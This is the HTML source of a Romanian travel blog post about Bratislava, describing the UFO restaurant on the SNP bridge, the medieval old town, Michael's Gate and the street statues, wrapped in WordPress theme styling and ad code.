                .tdi_41 .tdb-head-usr-log-icon-svg svg *{
                    fill: #e74ac3;
                
                    fill: #e74ac3;
                }.tdi_41 .tdb-head-usr-log:hover{
                    color: #313131;
                }.tdi_41 .tdb-head-usr-log:hover svg,
                .tdi_41 .tdb-head-usr-log:hover svg *{
                    fill: #313131;
                
                    fill: #313131;
                }.tdi_41 .tdb-head-usr-log:hover i{
                    color: #313131;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-toggle-off"></i><span class="tdb-head-usr-log-txt">Sign In</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_42" class="tdc-zone"><div class="tdc_zone tdi_43  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_43{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_44" class="tdc-row"><div class="vc_row tdi_45  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="401" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-510"
                    class="post-510 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }
</style><div id="tdi_50" class="tdc-row stretch_row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_51 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_50_rand_style td-element-style" ><style>
.tdi_50_rand_style{
background-color:#c2e0e9 !important;
}
 </style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_54 .tdb-title-text{
					background-color: #313131;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Josefin Sans !important;font-size:40px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:2px !important;
				}html[class*='ie'] .tdi_54 .tdb-title-text{
				    background: none;
					color: #313131;
				}.tdi_54 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_54 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_54{
					text-align: left;
				}.tdi_54 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-title-text{
					font-family:Josefin Sans !important;font-size:35px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:2px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-title-text{
					font-family:Josefin Sans !important;font-size:30px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-title-text{
					font-family:Josefin Sans !important;font-size:30px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:2px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Bratislava: farmecul orășelului istoric</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_56{
                    display: inline-block;
                }.tdi_56 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_56 .tdb-author-by{
                    margin-right: 5px;
                
					color: #e74ac3;
				
					font-family:Josefin Sans !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 10px;
                
                    border-radius: 50%;
                }.tdi_56 .tdb-author-name{
					color: #e74ac3;
				
					font-family:Josefin Sans !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .tdb-author-name:hover{
					color: #ffffff;
				}

/* phone */
@media (max-width: 767px){
.tdi_56 .tdb-author-by{
					font-family:Josefin Sans !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .tdb-author-name{
					font-family:Josefin Sans !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://roxanacioban.ro/author/rox/" title="Roxana Cioban"><img src="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2-150x150.png" srcset="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2-300x300.png 2x" width="96" height="96" alt="Roxana Cioban" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Scris de</span> <a class="tdb-author-name" href="https://roxanacioban.ro/author/rox/">Roxana Cioban</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_57 tdm-content-horiz-left td-pb-border-top td-squiggly-line td_block_template_1"  data-td-block-uid="tdi_57"   >
<style>

/* inline tdc_css att */

.tdi_57{
padding-left:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_57 svg{
                    width: 90px;
                    height: auto;
                }.tdi_57 .tds-icon-svg-wrap{
				    width: 144px;
				    height: 144px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}.tdi_57 i,
				.tdi_57 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_57{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_57 svg{
                    width: 60px;
                    height: auto;
                }.tdi_57 .tds-icon-svg-wrap{
				    width: 96px;
				    height: 96px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}
</style>
<style>
.tdi_58{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_58:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-icon tds-icon-svg-wrap tdi_58 td-fix-index"><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 135.2 17"><defs><style>.cls-point{fill:none;stroke:#e74ac3;stroke-miterlimit:10;stroke-width:2px;}.cls-point2{fill:#e74ac3;}</style></defs><g id="Layer_Pointy_arrow" data-name="Layer Pointy arrow"><g id="Layer_Pointy" data-name="Layer Pointy"><path class="cls-point" d="M4.7,6C15.57,6,15.57,16,26.45,16S37.32,6,48.2,6,59.07,16,70,16,80.82,6,91.69,6s10.88,10,21.76,10S124.32,6,135.2,6"/><path class="cls-point2" d="M5.23,6c1.38-1.38,2-4.11,2.09-6A18,18,0,0,1,0,6a19,19,0,0,1,7.32,6C7.16,10,6.66,7.51,5.23,6Z"/></g></g></svg></div></div></div><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:0px !important;
padding-left:15px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_59{
                    display: inline-block;
                
					color: #e74ac3;
				
					font-family:Josefin Sans !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_59 svg{
                    width: 14px;
                }.tdi_59 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_59 svg,
				.tdi_59 svg *{
					fill: #e74ac3;
				}

/* phone */
@media (max-width: 767px){
.tdi_59{
					font-family:Josefin Sans !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-12-26T22:40:00+02:00">decembrie 26, 2022</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_60" class="tdc-row"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
				}.tdi_61 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_61 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_61 .tdc-row-video-background-error,
	                .tdi_61 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_61{
margin-top:20px !important;
}

.tdi_61 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_64 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_64 .td-audio-player{
                    font-size: 12px;
                }.tdi_64 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_64:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="332" 
                                        class="entry-thumb" 
                                        src="https://roxanacioban.ro/wp-content/uploads/2022/12/280173-696x332.jpg" srcset="https://roxanacioban.ro/wp-content/uploads/2022/12/280173-696x332.jpg 696w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173-300x143.jpg 300w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173-1024x489.jpg 1024w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173-768x367.jpg 768w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173-1536x733.jpg 1536w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173-1068x510.jpg 1068w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173-880x420.jpg 880w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173.jpg 1600w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="White and Red Castle" 
                                        title="Photo by Pixabay"
                                    />
                                    <figcaption class="tdb-caption-text">Photo by  <a href="https://www.pexels.com/@pixabay?utm_source=wordpress-instant-images&amp;utm_medium=referral" rel="nofollow">Pixabay</a> on <a href="https://pexels.com/?utm_source=wordpress-instant-images&amp;utm_medium=referral">Pexels</a></figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_65 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_65,
                .tdi_65 > p,
                .tdi_65 .tdb-block-inner > p{
			        font-family:Josefin Sans !important;font-size:18px !important;line-height:1.5 !important;
		        }.tdi_65 h1{
			        font-family:Josefin Sans !important;font-weight:800 !important;letter-spacing:2px !important;
		        }.tdi_65 h2{
			        font-family:Josefin Sans !important;font-size:30px !important;font-weight:800 !important;letter-spacing:2px !important;
		        }.tdi_65 h3:not(.tds-locker-title){
			        font-family:Josefin Sans !important;font-weight:800 !important;letter-spacing:2px !important;
		        }.tdi_65 h5{
			        font-family:Josefin Sans !important;
		        }.tdi_65 h6{
			        font-family:Josefin Sans !important;
		        }.tdi_65 li{
			        font-family:Josefin Sans !important;
		        }.tdi_65 .tdb-block-inner blockquote p{
			        font-family:VT323 !important;
		        
			        color: #c2e0e9;
		        }.tdi_65 .wp-caption-text,
				.tdi_65 figcaption{
			        font-family:VT323 !important;
		        
			        color: #c2e0e9;
		        }.tdi_65,
				.tdi_65 p{
			        color: #313131;
		        }.tdi_65 h1,
				.tdi_65 h2,
				.tdi_65 h3:not(.tds-locker-title),
				.tdi_65 h4,
				.tdi_65 h5,
				.tdi_65 h6{
			        color: #e74ac3;
		        }.tdi_65 a{
			        color: #4ae3ff;
		        }.tdi_65 a:hover{
			        color: #e74ac3;
		        }.tdi_65 .page-nav a,
				.tdi_65 .page-nav span,
				.tdi_65 .page-nav > div{
					font-family:VT323 !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 h2{
			        font-family:Josefin Sans !important;font-size:25px !important;font-weight:800 !important;letter-spacing:2px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title">- Advertisement -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8429098822385439"
     crossorigin="anonymous"></script>
<!-- Ad mic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8429098822385439"
     data-ad-slot="2613933317"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="489" src="https://roxanacioban.ro/wp-content/uploads/2022/12/280173-1024x489.jpg" alt="White and Red Castle" class="wp-image-402" srcset="https://roxanacioban.ro/wp-content/uploads/2022/12/280173-1024x489.jpg 1024w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173-300x143.jpg 300w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173-768x367.jpg 768w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173-1536x733.jpg 1536w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173-696x332.jpg 696w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173-1068x510.jpg 1068w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173-880x420.jpg 880w, https://roxanacioban.ro/wp-content/uploads/2022/12/280173.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Photo by  <a href="https://www.pexels.com/@pixabay?utm_source=wordpress-instant-images&amp;utm_medium=referral" rel="nofollow noopener" target="_blank">Pixabay</a> on <a href="https://pexels.com/?utm_source=wordpress-instant-images&amp;utm_medium=referral" target="_blank" rel="noopener">Pexels</a></figcaption></figure>



<p><strong>Bratislava</strong>&nbsp;este capitala Slovaciei din 1993 și este un oraș care încă își păstrează iz-ul acela istoric autentic. În oraș vei avea ocazia să vizitezi centrul vechi medieval, palatele baroc, clădirile renascentiste și faimosul castel care veghează asupra tuturor. Pentru a mai tăia un pic din peisajul comunist, orașul are și construcții moderniste, precum OZN-ul de pe podul principal. Iată câteva atracții turistice de vizitat într-un city break în Bratislava!</p>



<figure class="wp-block-image size-large"><img decoding="async" width="683" height="1024" src="https://roxanacioban.ro/wp-content/uploads/2022/12/707612-683x1024.jpg" alt="Green and Beige Temple Under the Blue Sky" class="wp-image-403" srcset="https://roxanacioban.ro/wp-content/uploads/2022/12/707612-683x1024.jpg 683w, https://roxanacioban.ro/wp-content/uploads/2022/12/707612-200x300.jpg 200w, https://roxanacioban.ro/wp-content/uploads/2022/12/707612-768x1152.jpg 768w, https://roxanacioban.ro/wp-content/uploads/2022/12/707612-696x1044.jpg 696w, https://roxanacioban.ro/wp-content/uploads/2022/12/707612-280x420.jpg 280w, https://roxanacioban.ro/wp-content/uploads/2022/12/707612.jpg 800w" sizes="(max-width: 683px) 100vw, 683px" /><figcaption class="wp-element-caption">Photo by  <a href="https://www.pexels.com/@dominikagregus?utm_source=wordpress-instant-images&amp;utm_medium=referral" rel="nofollow noopener" target="_blank">Dominika Gregušová</a> on <a href="https://pexels.com/?utm_source=wordpress-instant-images&amp;utm_medium=referral" target="_blank" rel="noopener">Pexels</a></figcaption></figure>



<h3 class="wp-block-heading">OZN-ul orașului Bratislava</h3>



<p>Această farfurie zburătoare curioasă, de pe cerul orașului, este&nbsp;situată în vârful podului SNP de peste Dunăre și găzduiește&nbsp;<strong>Restaurantul UFO</strong>. Puntea de observație, înaltă de 95 m înălțime, are o vedere incredibilă asupra orașului și până la 100 km depărtare. Pe lângă apusurile romantice, UFO-ul oferă și o experiență culinară de excepție.</p>



<h3 class="wp-block-heading">Centrul istoric al Bratislavei</h3>



<p>Urmează șinele de tramvai, pe străzile pietruite, spre&nbsp;<strong>centrul vechi</strong>&nbsp;al capitalei și vei descoperi un spațiu istoric încărcat de cultură și personalitate. Arhitectura este principala atracție, de la fațade și acoperișuri, la turnuri și porți, toate cu influențe gotice și baroc.</p>



<p><strong>Poarta lui Michael</strong>&nbsp;este singura poartă care s-a păstrat din fortificaţiile medievale ale orașului, iar turnul său veghează asupra centrului orașului vechi. Clădirea a fost construită în secolul al XIII-lea și taie orizontul cu un design autentic. Centrul istoric abundă în magazine, restaurante și cafenele cochete, toate cu produse tradiționale, de la <a href="https://roxanacioban.ro/istanbul-cum-ajungi-costuri-cazare-transport-mancare-cumparaturi-si-alte-sfaturi/">mâncare</a> și dulciuri, la suveniruri create local.</p>



<p><em><strong>Citește și:&nbsp;<a href="https://web.archive.org/web/20220518035935/https://roxanacioban.ro/roadtrip-cu-masina-spre-viena-bratislava-budapesta/" target="_blank" rel="noreferrer noopener">Roadtrip cu mașina spre Viena, Bratislava, Budapesta</a></strong></em></p>



<h3 class="wp-block-heading">Statuile din Bratislava</h3>



<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8429098822385439"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8429098822385439"
     data-ad-slot="3072374913"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>Orașul este presărat cu o multitudine de personaje în mărime naturală care adaugă farmec străzilor vechi, și anume<strong>&nbsp;statuete artistice</strong>&nbsp;cu care turiștii abia așteaptă să se fotografieze. Aceste sculpturi vesele împânzesc centrul vechi și te poți împrieteni cu Paparazzi, Schone Naci (poza de mai jos), Soldatul lui Napoleon, Poetul, Fetele și multe altele.</p>



<h3 class="wp-block-heading">Castelul Bratislava</h3>



